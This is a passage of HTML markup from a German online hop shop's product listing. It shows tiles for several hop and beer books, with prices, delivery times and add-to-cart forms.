													 data-src="images/product_images/info_images/img_9269.jpg"													 data-thumb-src="images/product_images/thumbnail_images/img_9269.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Die Hopfengeschichte"													 title="Preview: Die Hopfengeschichte"													/>
											
										</li>
									
								
							
						</ul>
					
							
		</div><!-- // .product-container -->
	

		
	
		
								
								
		
			
		
	
		
			
		
	
		
			





	
		
	

	
		<div class="product-container has-gallery"
				 data-index="productlist_9">

			
				<form  class="product-tile no-status-check">
					
					
						<div class="inside">
							<div class="content-container">
								<div class="content-container-inner">
									
									
										<figure class="image" id="productlist_9_img">
											
																									
																																																	
														<span title="Das goldene Buch vom Hopfen" class="product-hover-main-image product-image">
															<img src="images/product_images/info_images/das_goldene_buch_vom_hopfen.jpg" alt="Das goldene Buch vom Hopfen">
														</span>
													
																							

											
																							

											
																							

											
																							
										</figure>
									
									
									
										<div class="title-description">
											
												<div class="title">
													<a href="https://www.hopfen-laden.de/product_info.php?info=p9_das-goldene-buch-vom-hopfen.html" title="Bücher" class="product-url">
														Das goldene Buch vom Hopfen
													</a>
												</div>
											
											

											
																									
														<div class="description hidden-grid">
															<div style="text-align: left;">
	<span style="color: rgb(0, 0, 0);">Violetta Tanner, H&auml;decke Verlag<br />
	<br />
	Kulinarik - Gesundheit - Wohlbefinden. Hopfen eine Delikatesse: Rezepte, Tees, Cremes, Tinkturen, etc..</span>
</div>
														</div>
													
																							
				
											
												
											

											
																							
				
				
											
												<div class="shipping hidden visible-list">
													
																													
																																	
																		<div class="shipping-info-short">
																			Lieferzeit:
																			
																																									
																																												3 - 4 Werktage nach Geldeingang
																					
																																							
																		</div>
																	
																	
																																					
																				<a class="js-open-modal" data-modal-type="iframe" data-modal-settings='{"title": "Lieferzeit:"}' href="popup_content.php?coID=3889891" title="Ausland abweichend">
																					(Ausland abweichend)
																				</a>
																			
																																			
																	
																																			
																	<br />
																															

															
																<span class="products-details-weight-container">
																	
																																			

																	
																																			
																</span>
															
																											
												</div><!-- // .shipping -->
											
				
										</div><!-- // .title-description -->
									

									
										<div class="hidden-list rating-container">
											
																									<span  title="Bücher">
																													


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																											</span>
																							
										</div>
									
				
									
										<div class="price-tax">

											
																									
														<div class="rating hidden-grid">
															<span  title="Bücher">
																																	


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																															</span>
														</div>
													
																							
				
											
												<div class="price">
													<span class="current-price-container" title="Bücher">
														 20,00 EUR<br />
																													<span class="gm_products_vpe products-vpe">&nbsp;</span>
																											</span>
												</div>
											

											
												<div class="shipping hidden visible-flyover">
													
																													
																<div class="shipping-info-short">
																	Lieferzeit:
																	
																																					
																																								3 - 4 Werktage nach Geldeingang
																			
																																			
																</div>
															
																											
												</div><!-- // .shipping -->
											

											
												<div class="additional-container">
													<!-- Use this if you want to add something to the product tiles -->
												</div>
											
				
											
												<div class="tax-shipping-hint hidden-grid">
																											<div class="tax">inkl. 7% MwSt. zzgl. 
				<a class="gm_shipping_link lightbox_iframe" href="popup_content.php?coID=3889891&amp;lightbox_mode=1" 
						target="_self" 
						data-modal-settings='{"title":"Versand", "sectionSelector": ".content_text", "bootstrapClass": "modal-lg"}'>
					<span style="text-decoration:underline">Versand</span>
		        </a></div>
																									</div>
											
				
											
												<div class="cart-error-msg alert alert-danger hidden hidden-grid" role="alert"></div>
											
				
											<div class="button-input hidden-grid" >
												
																											
															<div class="row">
																<div class="col-xs-12 col-lg-3 quantity-input" data-gambio-widget="input_number">
																	
																																					<input type="hidden" name="products_qty" value="1" />
																																			
																</div>
						
																<div class="col-xs-12 col-lg-9">
																	
																																				
																			<button class="btn btn-primary btn-buy btn-block pull-right js-btn-add-to-cart"
																					type="submit"
																					name="btn-add-to-cart"
																					title="In den Warenkorb">
																																									In den Warenkorb
																																							</button>
																		
																	
																</div>
															</div>
														
																									
											
												<input type="hidden" name="products_id" value="9" />
											</div><!-- // .button-input -->
										</div><!-- // .price-tax -->
									
								</div><!-- // .content-container-inner -->
							</div><!-- // .content-container -->
						</div><!-- // .inside -->
					
				</form>
			

			
									
						<ul class="gallery">
														
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/das_goldene_buch_vom_hopfen_hinten.jpg"													 data-thumb-src="images/product_images/thumbnail_images/das_goldene_buch_vom_hopfen_hinten.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Das goldene Buch vom Hopfen"													 title="Preview: Das goldene Buch vom Hopfen"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/2011_03_15_0142.jpg"													 data-thumb-src="images/product_images/thumbnail_images/2011_03_15_0142.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Das goldene Buch vom Hopfen"													 title="Preview: Das goldene Buch vom Hopfen"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/das_goldene_buch_vom_hopfen.jpg"													 data-thumb-src="images/product_images/thumbnail_images/das_goldene_buch_vom_hopfen.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Das goldene Buch vom Hopfen"													 title="Preview: Das goldene Buch vom Hopfen"													/>
											
										</li>
									
								
							
						</ul>
					
							
		</div><!-- // .product-container -->
	

		
	
		
								
								
		
			
		
	
		
			
		
	
		
			





	
		
	

	
		<div class="product-container has-gallery"
				 data-index="productlist_6">

			
				<form  class="product-tile no-status-check">
					
					
						<div class="inside">
							<div class="content-container">
								<div class="content-container-inner">
									
									
										<figure class="image" id="productlist_6_img">
											
																									
																																																	
														<span title="Die Hopfenregion" class="product-hover-main-image product-image">
															<img src="images/product_images/info_images/die_hopfenregion.jpg" alt="Die Hopfenregion">
														</span>
													
																							

											
																							

											
																							

											
																							
										</figure>
									
									
									
										<div class="title-description">
											
												<div class="title">
													<a href="https://www.hopfen-laden.de/product_info.php?info=p6_die-hopfenregion.html" title="Die Hopfenregion" class="product-url">
														Die Hopfenregion
													</a>
												</div>
											
											

											
																									
														<div class="description hidden-grid">
															<div style="text-align: left;">
	<span style="color: rgb(0, 0, 0);">Dr. Ch. Pinzl, Deutsches Hopfenmuseum<br />
	<br />
	Hopfenanbau in der Hallertau - Eine Kulturgeschichte...</span>
</div>
														</div>
													
																							
				
											
												
											

											
																							
				
				
											
												<div class="shipping hidden visible-list">
													
																													
																																	
																		<div class="shipping-info-short">
																			Lieferzeit:
																			
																																									
																																												3 - 4 Werktage nach Geldeingang
																					
																																							
																		</div>
																	
																	
																																					
																				<a class="js-open-modal" data-modal-type="iframe" data-modal-settings='{"title": "Lieferzeit:"}' href="popup_content.php?coID=3889891" title="Ausland abweichend">
																					(Ausland abweichend)
																				</a>
																			
																																			
																	
																																			
																	<br />
																															

															
																<span class="products-details-weight-container">
																	
																																			

																	
																																			
																</span>
															
																											
												</div><!-- // .shipping -->
											
				
										</div><!-- // .title-description -->
									

									
										<div class="hidden-list rating-container">
											
																									<span  title="Die Hopfenregion">
																													


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																											</span>
																							
										</div>
									
				
									
										<div class="price-tax">

											
																									
														<div class="rating hidden-grid">
															<span  title="Die Hopfenregion">
																																	


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																															</span>
														</div>
													
																							
				
											
												<div class="price">
													<span class="current-price-container" title="Die Hopfenregion">
														 19,80 EUR<br />
																													<span class="gm_products_vpe products-vpe">&nbsp;</span>
																											</span>
												</div>
											

											
												<div class="shipping hidden visible-flyover">
													
																													
																<div class="shipping-info-short">
																	Lieferzeit:
																	
																																					
																																								3 - 4 Werktage nach Geldeingang
																			
																																			
																</div>
															
																											
												</div><!-- // .shipping -->
											

											
												<div class="additional-container">
													<!-- Use this if you want to add something to the product tiles -->
												</div>
											
				
											
												<div class="tax-shipping-hint hidden-grid">
																											<div class="tax"> zzgl. 
				<a class="gm_shipping_link lightbox_iframe" href="popup_content.php?coID=3889891&amp;lightbox_mode=1" 
						target="_self" 
						data-modal-settings='{"title":"Versand", "sectionSelector": ".content_text", "bootstrapClass": "modal-lg"}'>
					<span style="text-decoration:underline">Versand</span>
		        </a></div>
																									</div>
											
				
											
												<div class="cart-error-msg alert alert-danger hidden hidden-grid" role="alert"></div>
											
				
											<div class="button-input hidden-grid" >
												
																											
															<div class="row">
																<div class="col-xs-12 col-lg-3 quantity-input" data-gambio-widget="input_number">
																	
																																					<input type="hidden" name="products_qty" value="1" />
																																			
																</div>
						
																<div class="col-xs-12 col-lg-9">
																	
																																				
																			<button class="btn btn-primary btn-buy btn-block pull-right js-btn-add-to-cart"
																					type="submit"
																					name="btn-add-to-cart"
																					title="In den Warenkorb">
																																									In den Warenkorb
																																							</button>
																		
																	
																</div>
															</div>
														
																									
											
												<input type="hidden" name="products_id" value="6" />
											</div><!-- // .button-input -->
										</div><!-- // .price-tax -->
									
								</div><!-- // .content-container-inner -->
							</div><!-- // .content-container -->
						</div><!-- // .inside -->
					
				</form>
			

			
									
						<ul class="gallery">
														
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/die_hopfenregion_hinten.jpg"													 data-thumb-src="images/product_images/thumbnail_images/die_hopfenregion_hinten.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Die Hopfenregion"													 title="Preview: Die Hopfenregion"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/die_hopfenregion.jpg"													 data-thumb-src="images/product_images/thumbnail_images/die_hopfenregion.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Die Hopfenregion"													 title="Preview: Die Hopfenregion"													/>
											
										</li>
									
								
							
						</ul>
					
							
		</div><!-- // .product-container -->
	

		
	
		
								
								
		
			
		
	
		
			
		
	
		
			





	
		
	

	
		<div class="product-container has-gallery"
				 data-index="productlist_235">

			
				<form  class="product-tile no-status-check">
					
					
						<div class="inside">
							<div class="content-container">
								<div class="content-container-inner">
									
									
										<figure class="image" id="productlist_235_img">
											
																									
																																																	
														<span title="Das gr. Brauwelt Lexikon" class="product-hover-main-image product-image">
															<img src="images/product_images/info_images/brauwelt_2.jpg" alt="Das gr. Brauwelt Lexikon">
														</span>
													
																							

											
																							

											
																							

											
																							
										</figure>
									
									
									
										<div class="title-description">
											
												<div class="title">
													<a href="https://www.hopfen-laden.de/product_info.php?info=p235_das-gr--brauwelt-lexikon.html" title="Bierbücher, Bierlexikon, Biersorten, Bücher" class="product-url">
														Das gr. Brauwelt Lexikon
													</a>
												</div>
											
											

											
																									
														<div class="description hidden-grid">
															<div>
	<span style="color: rgb(0, 0, 0);">Das gro&szlig;e Brauwelt Lexikon der Biersorten<br />
	von Horst Dornbusch.<br />
	248 Seiten</span>
</div>
														</div>
													
																							
				
											
												
											

											
																							
				
				
											
												<div class="shipping hidden visible-list">
													
																													
																																	
																		<div class="shipping-info-short">
																			Lieferzeit:
																			
																																									
																																												3 - 4 Werktage nach Geldeingang
																					
																																							
																		</div>
																	
																	
																																					
																				<a class="js-open-modal" data-modal-type="iframe" data-modal-settings='{"title": "Lieferzeit:"}' href="popup_content.php?coID=3889891" title="Ausland abweichend">
																					(Ausland abweichend)
																				</a>
																			
																																			
																	
																																			
																	<br />
																															

															
																<span class="products-details-weight-container">
																	
																																			

																	
																																			
																</span>
															
																											
												</div><!-- // .shipping -->
											
				
										</div><!-- // .title-description -->
									

									
										<div class="hidden-list rating-container">
											
																									<span  title="Bierbücher, Bierlexikon, Biersorten, Bücher">
																													


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																											</span>
																							
										</div>
									
				
									
										<div class="price-tax">

											
																									
														<div class="rating hidden-grid">
															<span  title="Bierbücher, Bierlexikon, Biersorten, Bücher">
																																	


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																															</span>
														</div>
													
																							
				
											
												<div class="price">
													<span class="current-price-container" title="Bierbücher, Bierlexikon, Biersorten, Bücher">
														 24,90 EUR<br />
																													<span class="gm_products_vpe products-vpe">&nbsp;</span>
																											</span>
												</div>
											

											
												<div class="shipping hidden visible-flyover">
													
																													
																<div class="shipping-info-short">
																	Lieferzeit:
																	
																																					
																																								3 - 4 Werktage nach Geldeingang
																			
																																			
																</div>
															
																											
												</div><!-- // .shipping -->
											

											
												<div class="additional-container">
													<!-- Use this if you want to add something to the product tiles -->
												</div>
											
				
											
												<div class="tax-shipping-hint hidden-grid">
																											<div class="tax">inkl. 7% MwSt. zzgl. 
				<a class="gm_shipping_link lightbox_iframe" href="popup_content.php?coID=3889891&amp;lightbox_mode=1" 
						target="_self" 
						data-modal-settings='{"title":"Versand", "sectionSelector": ".content_text", "bootstrapClass": "modal-lg"}'>
					<span style="text-decoration:underline">Versand</span>
		        </a></div>
																									</div>
											
				
											
												<div class="cart-error-msg alert alert-danger hidden hidden-grid" role="alert"></div>
											
				
											<div class="button-input hidden-grid" >
												
																											
															<div class="row">
																<div class="col-xs-12 col-lg-3 quantity-input" data-gambio-widget="input_number">
																	
																																					<input type="hidden" name="products_qty" value="1" />
																																			
																</div>
						
																<div class="col-xs-12 col-lg-9">
																	
																																				
																			<button class="btn btn-primary btn-buy btn-block pull-right js-btn-add-to-cart"
																					type="submit"
																					name="btn-add-to-cart"
																					title="In den Warenkorb">
																																									In den Warenkorb
																																							</button>
																		
																	
																</div>
															</div>
														
																									
											
												<input type="hidden" name="products_id" value="235" />
											</div><!-- // .button-input -->
										</div><!-- // .price-tax -->
									
								</div><!-- // .content-container-inner -->
							</div><!-- // .content-container -->
						</div><!-- // .inside -->
					
				</form>
			

			
									
						<ul class="gallery">
														
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/brauwelt_3.jpg"													 data-thumb-src="images/product_images/thumbnail_images/brauwelt_3.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Das gr. Brauwelt Lexikon"													 title="Preview: Das gr. Brauwelt Lexikon"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/brauwelt_2.jpg"													 data-thumb-src="images/product_images/thumbnail_images/brauwelt_2.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Das gr. Brauwelt Lexikon"													 title="Preview: Das gr. Brauwelt Lexikon"													/>
											
										</li>
									
								
							
						</ul>
					
							
		</div><!-- // .product-container -->
	

		
	
		
								
								
		
			
		
	
		
			
		
	
		
			





	
		
	

	
		<div class="product-container has-gallery"
				 data-index="productlist_253">

			
				<form  class="product-tile no-status-check">
					
					
						<div class="inside">
							<div class="content-container">
								<div class="content-container-inner">
									
									
										<figure class="image" id="productlist_253_img">
											
																									
																																																	
														<span title="Craft-Bier" class="product-hover-main-image product-image">
															<img src="images/product_images/info_images/IMG_1524.jpg" alt="Craft-Bier">
														</span>
													
																							

											
																							

											
																							

											
																							
										</figure>
									
									
									
										<div class="title-description">
											
												<div class="title">
													<a href="https://www.hopfen-laden.de/product_info.php?info=p253_craft-bier.html" title="Craft-Bier" class="product-url">
														Craft-Bier
													</a>
												</div>
											
											

											
																									
														<div class="description hidden-grid">
															Craft - Bier,<br />
brauen und genie&szlig;en.<br />
Eine Renaissance traditionsreicher und fast vergessener Biere.<br />
<br />
228 Seiten
														</div>
													
																							
				
											
												
											

											
																							
				
				
											
												<div class="shipping hidden visible-list">
													
																													
																																	
																		<div class="shipping-info-short">
																			Lieferzeit:
																			
																																									
																																												3 - 4 Werktage nach Geldeingang
																					
																																							
																		</div>
																	
																	
																																					
																				<a class="js-open-modal" data-modal-type="iframe" data-modal-settings='{"title": "Lieferzeit:"}' href="popup_content.php?coID=3889891" title="Ausland abweichend">
																					(Ausland abweichend)
																				</a>
																			
																																			
																	
																																			
																	<br />
																															

															
																<span class="products-details-weight-container">
																	
																																			

																	
																																			
																</span>
															
																											
												</div><!-- // .shipping -->
											
				
										</div><!-- // .title-description -->
									

									
										<div class="hidden-list rating-container">
											
																									<span  title="Craft-Bier">
																													


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																											</span>
																							
										</div>
									
				
									
										<div class="price-tax">

											
																									
														<div class="rating hidden-grid">
															<span  title="Craft-Bier">
																																	


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																															</span>
														</div>
													
																							
				
											
												<div class="price">
													<span class="current-price-container" title="Craft-Bier">
														 24,90 EUR<br />
																													<span class="gm_products_vpe products-vpe">&nbsp;</span>
																											</span>
												</div>
											

											
												<div class="shipping hidden visible-flyover">
													
																													
																<div class="shipping-info-short">
																	Lieferzeit:
																	
																																					
																																								3 - 4 Werktage nach Geldeingang
																			
																																			
																</div>
															
																											
												</div><!-- // .shipping -->
											

											
												<div class="additional-container">
													<!-- Use this if you want to add something to the product tiles -->
												</div>
											
				
											
												<div class="tax-shipping-hint hidden-grid">
																											<div class="tax">inkl. 7% MwSt. zzgl. 
				<a class="gm_shipping_link lightbox_iframe" href="popup_content.php?coID=3889891&amp;lightbox_mode=1" 
						target="_self" 
						data-modal-settings='{"title":"Versand", "sectionSelector": ".content_text", "bootstrapClass": "modal-lg"}'>
					<span style="text-decoration:underline">Versand</span>
		        </a></div>
																									</div>
											
				
											
												<div class="cart-error-msg alert alert-danger hidden hidden-grid" role="alert"></div>
											
				
											<div class="button-input hidden-grid" >
												
																											
															<div class="row">
																<div class="col-xs-12 col-lg-3 quantity-input" data-gambio-widget="input_number">
																	
																																					<input type="hidden" name="products_qty" value="1" />
																																			
																</div>
						
																<div class="col-xs-12 col-lg-9">
																	
																																				
																			<button class="btn btn-primary btn-buy btn-block pull-right js-btn-add-to-cart"
																					type="submit"
																					name="btn-add-to-cart"
																					title="In den Warenkorb">
																																									In den Warenkorb
																																							</button>
																		
																	
																</div>
															</div>
														
																									
											
												<input type="hidden" name="products_id" value="253" />
											</div><!-- // .button-input -->
										</div><!-- // .price-tax -->
									
								</div><!-- // .content-container-inner -->
							</div><!-- // .content-container -->
						</div><!-- // .inside -->
					
				</form>
			

			
									
						<ul class="gallery">
														
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Craft-Bier_1526.jpg"													 data-thumb-src="images/product_images/thumbnail_images/Craft-Bier_1526.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Craft-Bier"													 title="Preview: Craft-Bier"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/Craft-Bier_1527.jpg"													 data-thumb-src="images/product_images/thumbnail_images/Craft-Bier_1527.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Craft-Bier"													 title="Preview: Craft-Bier"													/>
											
										</li>
									
																						
																													
									
									
										<li class="thumbnails" >
											<span class="align-helper"></span>
													
											
												<img class="img-responsive spinner"
													 data-src="images/product_images/info_images/IMG_1524.jpg"													 data-thumb-src="images/product_images/thumbnail_images/IMG_1524.jpg"													src="templates/Honeygrid/assets/images/loading.gif"
													 alt="Preview: Craft-Bier"													 title="Preview: Craft-Bier"													/>
											
										</li>
									
								
							
						</ul>
					
							
		</div><!-- // .product-container -->
	

		
	
		
								
								
		
			
		
	
		
			
		
	
		
			





	
		
	

	
		<div class="product-container"
				 data-index="productlist_285">

			
				<form  class="product-tile no-status-check">
					
					
						<div class="inside">
							<div class="content-container">
								<div class="content-container-inner">
									
									
										<figure class="image no-image" id="productlist_285_img">
											
																									
														<div title="Von wegen hell und süffig" class="product-hover-main-image product-image">
															<div class="fa fa-picture-o"></div>
														</div>
													
																							

											
																							

											
																							

											
																							
										</figure>
									
									
									
										<div class="title-description">
											
												<div class="title">
													<a href="https://www.hopfen-laden.de/product_info.php?info=p285_von-wegen-hell-und-sueffig.html" title="Von wegen hell und süffig" class="product-url">
														Von wegen hell und süffig
													</a>
												</div>
											
											

											
																									
														<div class="description hidden-grid">
															Das ultimative Bierbuch, nur f&uuml;r Frauen.<br />
&nbsp;
														</div>
													
																							
				
											
												
											

											
																							
				
				
											
												<div class="shipping hidden visible-list">
													
																													
																																	
																		<div class="shipping-info-short">
																			Lieferzeit:
																			
																																									
																																												3 - 4 Werktage nach Geldeingang
																					
																																							
																		</div>
																	
																	
																																					
																				<a class="js-open-modal" data-modal-type="iframe" data-modal-settings='{"title": "Lieferzeit:"}' href="popup_content.php?coID=3889891" title="Ausland abweichend">
																					(Ausland abweichend)
																				</a>
																			
																																			
																	
																																			
																	<br />
																															

															
																<span class="products-details-weight-container">
																	
																																			

																	
																																			
																</span>
															
																											
												</div><!-- // .shipping -->
											
				
										</div><!-- // .title-description -->
									

									
										<div class="hidden-list rating-container">
											
																									<span  title="Von wegen hell und süffig">
																													


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																											</span>
																							
										</div>
									
				
									
										<div class="price-tax">

											
																									
														<div class="rating hidden-grid">
															<span  title="Von wegen hell und süffig">
																																	


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="rating-stars-mask">
			<span class="rating-stars-inside">
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
				<span class="gm-star"></span>
			</span>
		</span>
	</span>

																															</span>
														</div>
													
																							
				
											
												<div class="price">
													<span class="current-price-container" title="Von wegen hell und süffig">
														 25,00 EUR<br />
																													<span class="gm_products_vpe products-vpe">&nbsp;</span>
																											</span>
												</div>
											

											
												<div class="shipping hidden visible-flyover">
													
																													
																<div class="shipping-info-short">
																	Lieferzeit:
																	
																																					
																																								3 - 4 Werktage nach Geldeingang
																			
																																			
																</div>
															
																											
												</div><!-- // .shipping -->
											

											
												<div class="additional-container">
													<!-- Use this if you want to add something to the product tiles -->
												</div>
											
				
											
												<div class="tax-shipping-hint hidden-grid">
																											<div class="tax">inkl. 7% MwSt. zzgl. 
				<a class="gm_shipping_link lightbox_iframe" href="popup_content.php?coID=3889891&amp;lightbox_mode=1" 
						target="_self" 
						data-modal-settings='{"title":"Versand", "sectionSelector": ".content_text", "bootstrapClass": "modal-lg"}'>
					<span style="text-decoration:underline">Versand</span>
		        </a></div>
																									</div>
											
				
											
												<div class="cart-error-msg alert alert-danger hidden hidden-grid" role="alert"></div>
											
				
											<div class="button-input hidden-grid" >
												
																											
															<div class="row">
																<div class="col-xs-12 col-lg-3 quantity-input" data-gambio-widget="input_number">
																	
																																					<input type="hidden" name="products_qty" value="1" />
																																			
																</div>
						
																<div class="col-xs-12 col-lg-9">
																	
																																				
																			<button class="btn btn-primary btn-buy btn-block pull-right js-btn-add-to-cart"
																					type="submit"
																					name="btn-add-to-cart"
																					title="In den Warenkorb">
																																									In den Warenkorb
																																							</button>
																		
																	
																</div>
															</div>
														
																									
											
												<input type="hidden" name="products_id" value="285" />
											</div><!-- // .button-input -->
										</div><!-- // .price-tax -->
									
								</div><!-- // .content-container-inner -->
							</div><!-- // .content-container -->
						</div><!-- // .inside -->
					
				</form>
			

			
							
		</div><!-- // .product-container -->
	

		
	
		
								
								
		
			
		
	
		
			
		
	
		
			





	
		
	

	
		<div class="product-container has-gallery"
				 data-index="productlist_164">

			
				<form  class="product-tile no-status-check">
					
					
						<div class="inside">
							<div class="content-container">
								<div class="content-container-inner">
									
									
										<figure class="image" id="productlist_164_img">
											
																									
																																																	
														<span title="Hallertauer Geschichten" class="product-hover-main-image product-image">
															<img src="images/product_images/info_images/Hallertauer_Geschichten_Cover_491x600.png" alt="Hallertauer Geschichten">
														</span>
													
																							

											
																							

											
																							

											
																									
														
	<div class="ribbons">
		
							
											
							<div class="ribbon-special">
								<span>-60%</span>
							</div>
						
									
			
		
	</div>

													
																							
										</figure>
									
									
									
										<div class="title-description">
											
												<div class="title">
													<a href="https://www.hopfen-laden.de/product_info.php?info=p164_hallertauer-geschichten.html" title="Hallertauer Geschichten, Hallertauer Lesebuch" class="product-url">
														Hallertauer Geschichten
													</a>
												</div>
											
											

											
																									
														<div class="description hidden-grid">
															<div>
	<span style="color: rgb(0,0,0)"><span style="font-size:14px;">Aktionspreis statt <s>24,90</s> &euro; jetzt nur 9.90 &euro;</span>&nbsp;<br />
	<br />
	Ein Lesebuch<br />
	Anr&uuml;hrende Geschichten &uuml;ber einen anr&uuml;hrende Landschaft.<br />
	Reinhold Lang , Deutsches Hopfenmuseum</span>
</div>
														</div>
													
																							
				
											
												
											

											
																							
				
				
											
												<div class="shipping hidden visible-list">
													
																													
																																	
																		<div class="shipping-info-short">
																			Lieferzeit:
																			
																																									
																																												3 - 4 Werktage nach Geldeingang
																					
																																							
																		</div>
																	
																	
																																					
																				<a class="js-open-modal" data-modal-type="iframe" data-modal-settings='{"title": "Lieferzeit:"}' href="popup_content.php?coID=3889891" title="Ausland abweichend">
																					(Ausland abweichend)
																				</a>
																			
																																			
																	
																																			
																	<br />
																															

															
																<span class="products-details-weight-container">
																	
																																			

																	
																																			
																</span>
															
																											
												</div><!-- // .shipping -->
											
				
										</div><!-- // .title-description -->
									

									
										<div class="hidden-list rating-container">
											
																									<span  title="Hallertauer Geschichten, Hallertauer Lesebuch">
																													


	<span class="rating-stars rating-stars--10" title="Bisher wurden keine Rezensionen zu diesem Produkt abgegeben">
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
		<span class="gm-star"></span>
